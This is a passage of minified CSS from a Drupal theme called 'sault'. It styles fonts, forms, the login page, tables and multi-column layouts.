format("woff2"),url(/themes/custom/sault/src/000_assets/fonts/AmsiPro-SemiBold.woff) format("woff");}@font-face{font-family:'AmsiPro';font-weight:900;font-style:normal;src:url(/themes/custom/sault/src/000_assets/fonts/AmsiPro-Ultra.ttf) format("truetype"),url(/themes/custom/sault/src/000_assets/fonts/AmsiPro-Ultra.woff2) format("woff2"),url(/themes/custom/sault/src/000_assets/fonts/AmsiPro-Ultra.woff) format("woff");}@font-face{font-family:'AmsiPro';font-weight:900;font-style:italic;src:url(/themes/custom/sault/src/000_assets/fonts/AmsiPro-UltraItalic.ttf) format("truetype"),url(/themes/custom/sault/src/000_assets/fonts/AmsiPro-UltraItalic.woff2) format("woff2"),url(/themes/custom/sault/src/000_assets/fonts/AmsiPro-UltraItalic.woff) format("woff");}@font-face{font-family:'AmsiPro';font-weight:100;font-style:normal;src:url(/themes/custom/sault/src/000_assets/fonts/AmsiPro-XLight.ttf) format("truetype"),url(/themes/custom/sault/src/000_assets/fonts/AmsiPro-XLight.woff2) format("woff2"),url(/themes/custom/sault/src/000_assets/fonts/AmsiPro-XLight.woff) format("woff");}@font-face{font-family:'AmsiPro';font-weight:100;font-style:italic;src:url(/themes/custom/sault/src/000_assets/fonts/%20AmsiPro-XLightItalic.ttf) format("truetype"),url(/themes/custom/sault/src/000_assets/fonts/AmsiPro-XLightItalic.woff2) format("woff2"),url(/themes/custom/sault/src/000_assets/fonts/AmsiPro-XLightItalic.woff) format("woff");}.test-col{min-height:50vh;}.test-col--1{-ms-grid-column:1;grid-column:1;background-color:#707070;}.test-col--2{-ms-grid-column:2;grid-column:2;background-color:#707070;}.test-col--3{-ms-grid-column:3;grid-column:3;background-color:#707070;}.test-col--4{-ms-grid-column:4;grid-column:4;background-color:#707070;}.test-col--5{-ms-grid-column:5;grid-column:5;background-color:#707070;}.test-col--6{-ms-grid-column:6;grid-column:6;background-color:#707070;}.test-col--7{-ms-grid-column:7;grid-column:7;background-color:#707070;}.test-col--8{-ms-grid-column:8;grid-column:8;background-color:#707070;}.test-col--9{-ms-grid-column:9;grid-column:9;background-color:#707070;}.test-col--10{-ms-grid-column:10;grid-column:10;background-color:#707070;}.test-col--11{-ms-grid-column:11;grid-column:11;background-color:#707070;}.test-col--12{-ms-grid-column:12;grid-column:12;background-color:#707070;}*,*:before,*:after{-webkit-box-sizing:border-box;box-sizing:border-box;}html{font-size:100%;line-height:1.5;}html{-webkit-font-smoothing:subpixel-antialiased;-moz-osx-font-smoothing:grayscale;text-rendering:optimizeLegibility;}body{font-family:"AmsiPro","Courier New",sans-serif;color:#525252;max-width:1920px;margin:0 auto;font-size:100%;line-height:1.5;}@media all and (min-width:568px){body{font-size:112.5%;line-height:1.5;}}@media all and (min-width:1024px){body{font-size:125%;line-height:1.5;}}a img{border:0;}.more-link{margin-top:0.375rem;text-transform:uppercase;font-size:.8rem;}.more-link a{padding-right:0.75rem;display:inline-block;color:#00659B;font-weight:bold;}.more-link a::after{content:' ';width:10px;height:10px;display:inline-block;background-image:url(/themes/custom/sault/assets/arrows/icons__arrow%E2%80%94link.svg);background-repeat:no-repeat;background-size:10px 10px;margin-left:.25rem;}.l-main a{text-decoration:none;color:#00659B;border-bottom:1px solid transparent;}.l-main a:hover{border-bottom:1px solid #00659B;}.contextual-links a{border-bottom-color:transparent !important;}.contextual-links a:hover{border-bottom-color:transparent !important;}img{display:block;height:auto;max-width:100%;}hr{display:block;margin-top:.5rem;margin-bottom:.5rem;margin-left:auto;margin-right:auto;border-style:inset;border-width:1px;border-color:#525252;}blockquote,ul,ol{color:#525252;}b,strong{font-weight:bold;color:#525252;}i,em{font-style:italic;color:#525252;}u{text-decoration:underline;}cite{color:#525252;}.marker{font-weight:500;}li{list-style-position:inside;}h1,h2,h3,h4,h5,h6{margin-top:1.5rem;margin-bottom:0.375rem;}p + p{margin-top:1.125rem;}h2 + p,h3 + p,h4 + p,h5 + p,h6 + p{margin-top:0;}.h1,h1{font-size:1.75781rem;line-height:1;color:#000000;}@media all and (min-width:568px){.h1,h1{font-size:1.95312rem;line-height:1;}}@media all and (min-width:1024px){.h1,h1{font-size:2.44141rem;line-height:1;}}.h2,h2{font-size:1.5625rem;line-height:1.2;font-weight:700;color:#000000;}@media all and (min-width:568px){.h2,h2{font-size:1.75781rem;line-height:1.2;}}@media all and (min-width:1024px){.h2,h2{font-size:1.95312rem;line-height:1.2;}}.h3,h3{font-size:1.25rem;line-height:1.3;font-weight:bold;color:#000000;}@media all and (min-width:568px){.h3,h3{font-size:1.40625rem;line-height:1.3;}}@media all and (min-width:1024px){.h3,h3{font-size:1.5625rem;line-height:1.3;}}.h4,h4{font-size:1rem;line-height:1.3;font-weight:bold;color:#000000;}@media all and (min-width:568px){.h4,h4{font-size:1.125rem;line-height:1.3;}}@media all and (min-width:1024px){.h4,h4{font-size:1.25rem;line-height:1.3;}}.h5,h5{font-size:1rem;line-height:1.3;font-weight:bold;color:#000000;}@media all and (min-width:568px){.h5,h5{font-size:1.125rem;line-height:1.3;}}@media all and (min-width:1024px){.h5,h5{font-size:1.25rem;line-height:1.3;}}.h6,h6{font-size:1rem;line-height:1.3;font-weight:bold;color:#000000;}@media all and (min-width:568px){.h6,h6{font-size:1.125rem;line-height:1.3;}}@media all and (min-width:1024px){.h6,h6{font-size:1.25rem;line-height:1.3;}}@media all and (min-width:48em){.block--page-title h1{margin-top:0;}}.addthis{padding-top:0.75rem;}.addthis a:hover{border-bottom:none !important;opacity:.8;}.addthis .at-share-btn:hover{-webkit-transform:translateY(0) !important;transform:translateY(0) !important;}p{font-size:1rem;line-height:1.5;color:#525252;}@media all and (min-width:568px){p{font-size:1.125rem;line-height:1.5;}}@media all and (min-width:1024px){p{font-size:1.25rem;line-height:1.5;}}a{color:#00659B;}a:hover{text-decoration:underline;}.block__title{color:#000000;}.l-content p a,.l-content ol a,.l-content li a{font-weight:bold;}.l-content p a:hover,.l-content ol a:hover,.l-content li a:hover{text-decoration:underline;border-bottom:none;}.visually-hidden{clip:rect(1px,1px,1px,1px) !important;height:1px !important;overflow:hidden !important;position:absolute !important;width:1px !important;word-wrap:normal !important;}.focusable:active,.focusable:focus{clip:auto !important;height:auto !important;overflow:visible !important;position:static !important;}.hidden{display:none !important;}.invisible{visibility:hidden !important;}::-moz-selection{background:#00659B;color:white;}::selection{background:#00659B;color:white;}.skiplinks{left:50%;margin-left:-7em;position:absolute;width:14em;z-index:9999;}.skiplinks__link,.skiplinks__link:visited,.skiplinks__link:focus{background-color:#333;border:2px solid #eee;border-bottom-left-radius:5px;border-bottom-right-radius:5px;border-top:0;-webkit-box-shadow:0 0 6px rgba(0,0,0,0.3);box-shadow:0 0 6px rgba(0,0,0,0.3);color:#eee;display:inline-block;font-weight:bold;line-height:1.5;margin:0;outline:0;padding:.25em .5em;text-align:center;text-decoration:none;width:14em;}#main:focus{outline:0;}.file--general,.file--application-octet-stream{background-image:url(/themes/custom/sault/assets/icons/theme-defaults/file-exe.svg);}.file--package-x-generic{background-image:url(/themes/custom/sault/assets/icons/theme-defaults/file-generic.svg);}.file--x-office-spreadsheet{background-image:url(/themes/custom/sault/assets/icons/theme-defaults/file-xls.svg);}.file--x-office-document{background-image:url(/themes/custom/sault/assets/icons/theme-defaults/file-doc.svg);}.file--x-office-presentation{background-image:url(/themes/custom/sault/assets/icons/theme-defaults/file-ppt.svg);}.file--text-x-script{background-image:url(/themes/custom/sault/assets/icons/theme-defaults/file-js.svg);}.file--text-html{background-image:url(/themes/custom/sault/assets/icons/theme-defaults/file-html.svg);}.file--text-plain{background-image:url(/themes/custom/sault/assets/icons/theme-defaults/text-plain.png);}.file--application-pdf{background-image:url(/themes/custom/sault/assets/icons/theme-defaults/file-pdf.svg);}.file--application-x-executable{background-image:url(/themes/custom/sault/assets/icons/theme-defaults/file-exe.svg);}.file--audio{background-image:url(/themes/custom/sault/assets/icons/theme-defaults/file-mp3.svg);}.file--video{background-image:url(/themes/custom/sault/assets/icons/theme-defaults/file-mp4.svg);}.file--text{background-image:url(/themes/custom/sault/assets/icons/theme-defaults/file-txt.svg);}.file--image{background-image:url(/themes/custom/sault/assets/icons/theme-defaults/file-jpg.svg);}.file--mime-application-postscript{background-image:url(/themes/custom/sault/assets/icons/theme-defaults/file-eps.svg);}.file{background-size:16px auto;background-position:left top;}a[data-entity-type='file']{position:relative;margin-left:1rem;font-weight:500;border-bottom:1px dotted;}a[data-entity-type='file']::before{position:absolute;content:' ';width:.75rem;height:1rem;left:-.9rem;top:.12rem;background-image:url(/themes/custom/sault/assets/icons/theme-defaults/attach-2.svg);background-repeat:no-repeat;background-size:1rem 1rem;}input[type='date'],input[type='email'],input[type='file'],input[type='month'],input[type='number'],input[type='password'],input[type='tel'],input[type='text'],input[type='time'],input[type='url'],input[type='week'],textarea,select{width:100%;margin-bottom:1.5rem;color:#525252;}input[type='date']:active,input[type='date']:focus,input[type='email']:active,input[type='email']:focus,input[type='file']:active,input[type='file']:focus,input[type='month']:active,input[type='month']:focus,input[type='number']:active,input[type='number']:focus,input[type='password']:active,input[type='password']:focus,input[type='tel']:active,input[type='tel']:focus,input[type='text']:active,input[type='text']:focus,input[type='time']:active,input[type='time']:focus,input[type='url']:active,input[type='url']:focus,input[type='week']:active,input[type='week']:focus,textarea:active,textarea:focus,select:active,select:focus{border-color:#00659B;color:#000000;}input[type='date']:hover,input[type='email']:hover,input[type='file']:hover,input[type='month']:hover,input[type='number']:hover,input[type='password']:hover,input[type='tel']:hover,input[type='text']:hover,input[type='time']:hover,input[type='url']:hover,input[type='week']:hover,textarea:hover,select:hover{cursor:pointer;}input[type='date']::-ms-clear,input[type='email']::-ms-clear,input[type='file']::-ms-clear,input[type='month']::-ms-clear,input[type='number']::-ms-clear,input[type='password']::-ms-clear,input[type='tel']::-ms-clear,input[type='text']::-ms-clear,input[type='time']::-ms-clear,input[type='url']::-ms-clear,input[type='week']::-ms-clear,textarea::-ms-clear,select::-ms-clear{display:none;}input[type='submit']:hover{cursor:pointer;}input[type='text'],input[type='email'],input[type='tel'],input[type='date'],input[type='password'],select{padding-left:1.5rem;height:3.5rem;}@media all and (min-width:35.5em){input[type='text'],input[type='email'],input[type='tel'],input[type='date'],input[type='password'],select{height:3.625rem;}}@media all and (min-width:64em){input[type='text'],input[type='email'],input[type='tel'],input[type='date'],input[type='password'],select{height:3.75rem;}}input[type='password']{letter-spacing:3px;font-size:1.5rem;}select{-webkit-appearance:none;background-color:#FFFFFF;background-image:url(/themes/custom/sault/src/000_assets/icons/icon__dropdown--grey.svg);background-position:right 1rem center;background-repeat:no-repeat;background-size:1rem 1rem;border-radius:0;font-size:1.25rem;height:3.75rem;padding:0 2.125rem 0 1rem;text-overflow:ellipsis;}select::-ms-expand{display:none;}textarea{padding:2rem;}.form-item-search-block-form{display:inline-block;}select + button,select + .btn,select + button:hover,select + .btn:hover,select + button:focus,select + .btn:focus,input + button,input + .btn,input + button:hover,input + .btn:hover,input + button:focus,input + .btn:focus{border-bottom:0;border-radius:0;}#edit-cancel{color:#000000;background-color:white;border:3px solid #000000;}#edit-cancel:hover{color:#FFFFFF;background-color:#000000;border:3px solid #000000;}.captcha{background-color:#f2f2f2;padding:1rem;}.captcha .field-prefix{display:inline-block;}.captcha input#edit-captcha-response{display:inline-block;width:50px;}.captcha .form-item-captcha-response{margin-bottom:0;}input[type='checkbox']{background-color:#FFFFFF;border-radius:4px;border:1px solid #707070;-webkit-transition:none;transition:none;}input[type='checkbox']:checked{background-color:#00659B;background-image:url(/themes/custom/sault/src/000_assets/icons/icon__check-square.svg);background-position:center;background-repeat:no-repeat;border-color:#00659B;}input[type='checkbox']:hover{cursor:pointer;}.form-item--checkbox{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;}input[type='checkbox'] + label{display:inline;font-weight:200;font-size:1.25rem;padding:0 0 0 1rem;color:#525252;}input[type='checkbox'] + label:hover{cursor:pointer;}details{border:0;padding-left:0;padding-right:0;padding-top:0;}summary{position:relative;line-height:1;padding:0.75rem;cursor:pointer;font-size:1rem;font-weight:700;margin-bottom:0.75rem;padding-left:2rem;text-transform:uppercase;}summary::-webkit-details-marker{display:none;}summary::before{position:absolute;left:10px;top:18px;display:inline-block;height:16px;width:16px;border-radius:50%;background-image:url(/themes/custom/sault/src/000_assets/icons/theme-defaults/icon__minus.svg);background-repeat:no-repeat;background-size:16px 16px;content:' ';margin-top:-6px;}details[open] summary::before{height:16px;width:16px;background-image:url(/themes/custom/sault/src/000_assets/icons/theme-defaults/icons__plus.svg);background-repeat:no-repeat;background-size:16px 16px;content:' ';}.collapse-processed > summary::before{display:none !important;}.vertical-tabs__panes details{padding:1.5rem;}#drupal-off-canvas details summary{padding-left:2rem;}#drupal-off-canvas details summary::before{width:12px;height:12px;background-image:url(/themes/custom/sault/src/000_assets/icons/theme-defaults/icon__minus--white.svg);background-size:12px 12px;margin-top:-9px;}#drupal-off-canvas details[open] summary{padding-left:2rem;}#drupal-off-canvas details[open] summary::before{width:12px;height:12px;background-image:url(/themes/custom/sault/src/000_assets/icons/theme-defaults/icon__plus--white.svg);background-size:12px 12px;margin-top:-7px;}.form-item .description,.details__description{color:#000000;font-size:.8rem;margin-top:.2rem;}.ui-datepicker{font-family:"AmsiPro","Courier New",sans-serif;border-radius:0;}.ui-datepicker-header{border-radius:0;}.ui-widget-header{background:none;background-color:#EEEEEE;border:0;}.ui-state-default,.ui-widget-content .ui-state-default{background:none;background-color:#FAFAFA;}.fieldset{border:0;margin-bottom:1rem;padding:0;}.fieldset__legend{padding:0 0 1rem 0;}.fieldset__legend-text{font-size:1.25rem;font-weight:600;color:#000;}.contact-message-request-access-form,.user-register-form,.contact-form{max-width:695px;}.contact-message-request-access-form input.form-text,.contact-message-request-access-form input.text-full,.contact-message-request-access-form input[type='text'],.contact-message-request-access-form input[type='email'],.user-register-form input.form-text,.user-register-form input.text-full,.user-register-form input[type='text'],.user-register-form input[type='email'],.contact-form input.form-text,.contact-form input.text-full,.contact-form input[type='text'],.contact-form input[type='email']{max-width:100%;width:100%;}.form-item__description,.fieldset__description{font-size:.8rem;color:#4D4D4D;margin-top:0.15rem;}.webform-submission-contact-form h1{color:black;}.webform-submission-contact-form .js-form-wrapper{margin-top:0;}.webform-submission-contact-form .js-form-item-message > .form-item__error-message{margin-top:-1.4rem;}.form--inline .form-item{margin-right:0;}.form-item__label{display:block;font-weight:600;color:#000000;padding-bottom:1rem;}.form-item__error-message{margin-top:-webkit-calc(-1rem);margin-top:calc(-1rem);margin-bottom:1.5rem;font-size:1rem;color:#9B0000;}.field__label{font-weight:bold;color:#000000;}.is-inline{display:inline-block;}.is-inline + .field__item{display:inline-block;}.password-strength__indicator.is-weak{background-color:#ff645c;}.password-strength__indicator.is-fair{background-color:#8a6d3b;}.password-strength__indicator.is-good{background-color:#2F90B0;}.password-strength__indicator.is-strong{background-color:#71b02f;}input[type='radio']{background-color:transparent;background:url(/themes/custom/sault/src/000_assets/radio/icon-radio.svg) no-repeat;background-size:1.5rem 1.5rem;}input[type='radio']:checked{background:url(/themes/custom/sault/src/000_assets/radio/icon-radio-checked.svg) no-repeat;}input[type='radio'] + label{display:inline;line-height:2rem;text-align:center;color:#525252;padding:0 0 0 1rem;}.form-item--radio{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;padding-bottom:1rem;}.radios--wrapper > .fieldset__legend{padding-bottom:1rem;}.radios--wrapper > .fieldset__legend .fieldset__legend-text{font-size:1.25rem;color:#000000;}.form-item--vertical-tabs .vertical-tabs__menu{border-top:1px solid #CDCDCD;border-left:1px solid #CDCDCD;border-bottom:1px solid #CDCDCD;}.form-item--vertical-tabs li.is-selected{text-transform:uppercase;background-color:white;}.form-item--vertical-tabs li.is-selected .vertical-tabs__menu-item-title{color:#00659B;}textarea{width:100%;max-width:100%;}.login__page{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin-top:177px !important;}@media all and (min-width:64em){.login__page{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;}.login__page .login__image{width:29.25rem;height:33.0625rem;background-position:center center;background-repeat:no-repeat;}}@media all and (min-width:48em){.login__page .user-login-form{max-width:31.25rem;margin-left:auto;margin-right:auto;}}@media all and (min-width:64em){.login__page .user-login-form{margin-right:8.25rem;margin-left:0;}}@media all and (min-width:85em){.login__page .user-login-form{max-width:568px;margin-right:auto;}}.login__page .user-login-form .form-item__description{display:none;}.login__page .user-login-form .form-submit{margin-bottom:4rem;}@media all and (max-width:47.9375em){.login__page .user-login-form .form-submit{width:100%;}}.login__page .user-login-form h1{margin-top:0;margin-bottom:4rem;}.login__page .user-login-form input{margin-bottom:3.5rem;}.login__page #block-sault-local-tasks.login{border-top:1px solid #B7B7B7;margin-bottom:4rem;}.login__page #block-sault-local-tasks.login ul{margin-top:2rem;padding-left:0;text-align:left;}.login__page #block-sault-local-tasks.login ul li:first-child a{font-size:0;border:0;padding:0;background-color:none;}.login__page #block-sault-local-tasks.login .nav__item:last-of-type a{visibility:hidden;color:#525252;border:none;text-transform:none;font-weight:normal;position:relative;padding:0;font-size:1rem;line-height:1.35;line-height:1 !important;}@media all and (min-width:568px){.login__page #block-sault-local-tasks.login .nav__item:last-of-type a{font-size:1.125rem;line-height:1.35;}}@media all and (min-width:1024px){.login__page #block-sault-local-tasks.login .nav__item:last-of-type a{font-size:1.25rem;line-height:1.35;}}.login__page #block-sault-local-tasks.login .nav__item:last-of-type a:hover{background-color:none;}.login__page #block-sault-local-tasks.login .nav__item:last-of-type a::after{top:0;left:0;position:absolute;visibility:visible;width:100%;content:'Forgot password?';display:inline-block;}.login__page #block-sault-local-tasks.login .nav__item:last-of-type a:hover::after{text-decoration:underline;}.block--basic .block__title{margin-top:0;margin-bottom:1.25rem;}.stackable,.table-basic,table{caption-side:bottom;border-collapse:collapse;border:1px #707070;border-spacing:0;width:100% !important;}.stackable caption,.table-basic caption,table caption{text-align:left;color:#525252;padding-top:2rem;}.stackable thead th,.table-basic thead th,table thead th{font-size:1rem;line-height:1.5;line-height:1;text-align:left;letter-spacing:0;font-weight:normal;border:0.5px solid #B7B7B7;}@media all and (min-width:568px){.stackable thead th,.table-basic thead th,table thead th{font-size:1.125rem;line-height:1.5;}}@media all and (min-width:1024px){.stackable thead th,.table-basic thead th,table thead th{font-size:1.25rem;line-height:1.5;}}.stackable thead tr,.table-basic thead tr,table thead tr{background-color:#00659B;color:#FFFFFF;}.stackable tbody td,.stackable tbody tr,.table-basic tbody td,.table-basic tbody tr,table tbody td,table tbody tr{color:#000000;text-align:left;vertical-align:middle;}.stackable tbody td,.table-basic tbody td,table tbody td{border:0.5px solid #B7B7B7;}.stackable tbody tr th,.table-basic tbody tr th,table tbody tr th{background-color:#D6D7D8;border:0.5px solid #B7B7B7;}.no-scroll{overflow:hidden !important;}.node__content > .layout{margin-top:1rem;margin-bottom:1rem;}.node__content > .layout:first-of-type{margin-top:0;}.node__content > .layout:last-of-type{margin-bottom:0;}.layout--threecol-section,.layout--twocol-section{display:block;}.layout--threecol-section > .layout__region,.layout--twocol-section > .layout__region{margin-top:1rem;margin-bottom:1rem;}.layout--threecol-section > .layout__region h3,.layout--twocol-section > .layout__region h3{margin:0 0 3rem 0;color:#000000;}.layout--threecol-section > .layout__region .block__content:first-of-type,.layout--twocol-section > .layout__region .block__content:first-of-type{margin-top:80px;}.layout--threecol-section > .layout__region:first-of-type,.layout--twocol-section > .layout__region:first-of-type{margin-top:0;}.layout--threecol-section > .layout__region:last-of-type,.layout--twocol-section > .layout__region:last-of-type{margin-bottom:0;}.layout--threecol-section > .layout__region > *,.layout--twocol-section > .layout__region > *{margin-top:1rem;margin-bottom:1rem;}.layout--threecol-section > .layout__region > *:first-of-type,.layout--twocol-section > .layout__region > *:first-of-type{margin-top:0;}.layout--threecol-section > .layout__region > *:last-of-type,.layout--twocol-section > .layout__region > *:last-of-type{margin-bottom:0;}@media all and (min-width:64em){.layout--fourcol-section,.layout--threecol-section,.layout--twocol-section{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}.layout--fourcol-section > .layout__region,.layout--threecol-section > .layout__region,.layout--twocol-section > .layout__region{margin-top:0;margin-bottom:0;}.layout--fourcol-section > *,.layout--threecol-section > *,.layout--twocol-section > *{padding-right:2rem;}}@media all and (min-width:35.5em) and (max-width:63.9375em){.layout--twocol-section.layout--twocol-section--33-67 > .layout__region--first,.layout--twocol-section.layout--twocol-section--67-33 > .layout__region--second,.layout--twocol-section.layout--twocol-section--33-67 > .layout__region--second,.layout--twocol-section.layout--twocol-section--67-33 > .layout__region--first{-webkit-box-flex:0;-webkit-flex:0 1 50%;-ms-flex:0 1 50%;flex:0 1 50%;}.layout--twocol-section.layout--twocol-section--25-75 > .layout__region--first,.layout--twocol-section.layout--twocol-section--75-25 > .layout__region--second,.layout--twocol-section.layout--twocol-section--25-75 > .layout__region--second,.layout--twocol-section.layout--twocol-section--75-25 > .layout__region--first{-webkit-box-flex:0;-webkit-flex:0 1 50%;-ms-flex:0 1 50%;flex:0 1 50%;}}@media all and (min-width:35.5em) and (max-width:63.9375em) and (-ms-high-contrast:none),all and (min-width:35.5em) and (max-width:63.9375em) and (-ms-high-contrast:active){.layout--twocol-section.layout--twocol-section--33-67 > .layout__region--first,.layout--twocol-section.layout--twocol-section--67-33 > .layout__region--second,.layout--twocol-section.layout--twocol-section--33-67 > .layout__region--second,.layout--twocol-section.layout--twocol-section--67-33 > .layout__region--first,.layout--twocol-section.layout--twocol-section--25-75 > .layout__region--first,.layout--twocol-section.layout--twocol-section--75-25 > .layout__region--second,.layout--twocol-section.layout--twocol-section--25-75 > .layout__region--second,.layout--twocol-section.layout--twocol-section--75-25 > .layout__region--first{-webkit-flex-basis:-webkit-calc(50% - 16px);-ms-flex-preferred-size:calc(50% - 16px);flex-basis:calc(50% - 16px);}}@media all and (min-width:64em) and (-ms-high-contrast:none),all and (min-width:64em) and (-ms-high-contrast:active){.layout--twocol-section.layout--twocol-section--50-50 > .layout__region--first,.layout--twocol-section.layout--twocol-section--50-50 > .layout__region--second{-webkit-flex-basis:-webkit-calc(50% - 16px);-ms-flex-preferred-size:calc(50% - 16px);flex-basis:calc(50% - 16px);}.layout--twocol-section.layout--twocol-section--33-67 > .layout__region--first,.layout--twocol-section.layout--twocol-section--67-33 > .layout__region--second{-webkit-flex-basis:-webkit-calc(33% - 16px);-ms-flex-preferred-size:calc(33% - 16px);flex-basis:calc(33% - 16px);}.layout--twocol-section.layout--twocol-section--33-67 > .layout__region--second,.layout--twocol-section.layout--twocol-section--67-33 > .layout__region--first{-webkit-flex-basis:-webkit-calc(67% - 16px);-ms-flex-preferred-size:calc(67% - 16px);flex-basis:calc(67% - 16px);}.layout--twocol-section.layout--twocol-section--25-75 > .layout__region--first,.layout--twocol-section.layout--twocol-section--75-25 > .layout__region--second{-webkit-flex-basis:-webkit-calc(25% - 16px);-ms-flex-preferred-size:calc(25% - 16px);flex-basis:calc(25% - 16px);}.layout--twocol-section.layout--twocol-section--25-75 > .layout__region--second,.layout--twocol-section.layout--twocol-section--75-25 > .layout__region--first{-webkit-flex-basis:-webkit-calc(75% - 16px);-ms-flex-preferred-size:calc(75% - 16px);flex-basis:calc(75% - 16px);}}@media all and (min-width:35.5em) and (max-width:63.9375em){.layout--threecol-50-25-25 > .layout__region--first,.layout--threecol-50-25-25 > .layout__region--second,.layout--threecol-25-50-25 > .layout__region--first,.layout--threecol-25-50-25 > .layout__region--second,.layout--threecol-25-25-50 > .layout__region--first,.layout--threecol-25-25-50 > .layout__region--second,.layout--threecol-33-34-33 > .layout__region--first,.layout--threecol-33-34-33 > .layout__region--second{-webkit-box-flex:0;-webkit-flex:0 1 50%;-ms-flex:0 1 50%;flex:0 1 50%;}.layout--threecol-50-25-25 > .layout__region--third,.layout--threecol-25-50-25 > .layout__region--third,.layout--threecol-25-25-50 > .layout__region--third,.layout--threecol-33-34-33 > .layout__region--third{-webkit-box-flex:0;-webkit-flex:0 1 100%;-ms-flex:0 1 100%;flex:0 1 100%;}}@media all and (min-width:64em){.layout--threecol-section > .layout__region--third{margin-top:0;}.layout--threecol-25-50-25 > .layout__region--first,.layout--threecol-25-50-25 > .layout__region--third,.layout--threecol-25-25-50 > .layout__region--first,.layout--threecol-25-25-50 > .layout__region--second,.layout--threecol-50-25-25 > .layout__region--second,.layout--threecol-50-25-25 > .layout__region--third{-webkit-box-flex:0;-webkit-flex:0 1 25%;-ms-flex:0 1 25%;flex:0 1 25%;}.layout--threecol-25-50-25 > .layout__region--second,.layout--threecol-25-25-50 > .layout__region--third,.layout--threecol-50-25-25 > .layout__region--first{-webkit-box-flex:0;-webkit-flex:0 1 50%;-ms-flex:0 1 50%;flex:0 1 50%;}.layout--threecol-33-34-33 > .layout__region--first,.layout--threecol-33-34-33 > .layout__region--third{-webkit-box-flex:0;-webkit-flex:0 1 33%;-ms-flex:0 1 33%;flex:0 1 33%;}.layout--threecol-33-34-33 > .layout__region--second{-webkit-box-flex:0;-webkit-flex:0 1 34%;-ms-flex:0 1 34%;flex:0 1 34%;}}@media all and (min-width:35.5em) and (max-width:63.9375em) and (-ms-high-contrast:none),all and (min-width:35.5em) and (max-width:63.9375em) and (-ms-high-contrast:active){.layout--threecol-50-25-25 > .layout__region--first,.layout--threecol-50-25-25 > .layout__region--second,.layout--threecol-25-50-25 > .layout__region--first,.layout--threecol-25-50-25 > .layout__region--second,.layout--threecol-25-25-50 > .layout__region--first,.layout--threecol-25-25-50 > .layout__region--second,.layout--threecol-33-34-33 > .layout__region--first,.layout--threecol-33-34-33 > .layout__region--second{-webkit-flex-basis:-webkit-calc(50% - 16px);-ms-flex-preferred-size:calc(50% - 16px);flex-basis:calc(50% - 16px);}.layout--threecol-50-25-25 > .layout__region--third,.layout--threecol-25-50-25 > .layout__region--third,.layout--threecol-25-25-50 > .layout__region--third,.layout--threecol-33-34-33 > .layout__region--third{-webkit-flex-basis:-webkit-calc(100% - 16px);-ms-flex-preferred-size:calc(100% - 16px);flex-basis:calc(100% - 16px);}}@media all and (min-width:64em) and (-ms-high-contrast:none),all and (min-width:64em) and (-ms-high-contrast:active){.layout--threecol-25-50-25 > .layout__region--first,.layout--threecol-25-50-25 > .layout__region--third,.layout--threecol-25-25-50 > .layout__region--first,.layout--threecol-25-25-50 > .layout__region--second,.layout--threecol-50-25-25 > .layout__region--second,.layout--threecol-50-25-25 > .layout__region--third{-webkit-flex-basis:-webkit-calc(25% - 16px);-ms-flex-preferred-size:calc(25% - 16px);flex-basis:calc(25% - 16px);}.layout--threecol-25-50-25 > .layout__region--second,.layout--threecol-25-25-50 > .layout__region--third,.layout--threecol-50-25-25 > .layout__region--first{-webkit-flex-basis:-webkit-calc(50% - 16px);-ms-flex-preferred-size:calc(50% - 16px);flex-basis:calc(50% - 16px);}.layout--threecol-33-34-33 > .layout__region--first,.layout--threecol-33-34-33 > .layout__region--third{-webkit-flex-basis:-webkit-calc(33% - 16px);-ms-flex-preferred-size:calc(33% - 16px);flex-basis:calc(33% - 16px);}.layout--threecol-33-34-33 > .layout__region--second{-webkit-flex-basis:-webkit-calc(34% - 16px);-ms-flex-preferred-size:calc(34% - 16px);flex-basis:calc(34% - 16px);}}@media all and (min-width:35.5em){.layout--fourcol-section{margin-top:80px !important;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;}.layout--fourcol-section > .layout__region--third,.layout--fourcol-section > .layout__region--fourth{margin-top:1rem;}.layout--fourcol-section > .layout__region{-webkit-box-flex:0;-webkit-flex:0 1 50%;-ms-flex:0 1 50%;flex:0 1 50%;padding-left:1rem;padding-right:1rem;}}@media all and (min-width:35.5em) and (max-width:63.9375em){.layout--fourcol-section{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;}}@media all and (max-width:35.4375em){.layout--fourcol-section > .layout__region{margin-top:1rem;}}@media all and (min-width:64em){.layout--fourcol-section > .layout__region--third,.layout--fourcol-section > .layout__region--fourth{margin-top:0;}.layout--fourcol-section > .layout__region{-webkit-box-flex:0;-webkit-flex:0 1 25%;-ms-flex:0 1 25%;flex:0 1 25%;}}@media all and (min-width:35.5em) and (-ms-high-contrast:none),all and (min-width:35.5em) and (-ms-high-contrast:active){.layout--fourcol-section > .layout__region{-webkit-flex-basis:-webkit-calc(50% - 16px);-ms-flex-preferred-size:calc(50% - 16px);flex-basis:calc(50% - 16px);}}@media all and (min-width:64em) and (-ms-high-contrast:none),all and (min-width:64em) and (-ms-high-contrast:active){.layout--fourcol-section > .layout__region{-webkit-flex-basis:-webkit-calc(25% - 16px);-ms-flex-preferred-size:calc(25% - 16px);flex-basis:calc(25% - 16px);}}.layout__region--social-media{margin-top:4rem;border-top:1px solid #707070;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}@media all and 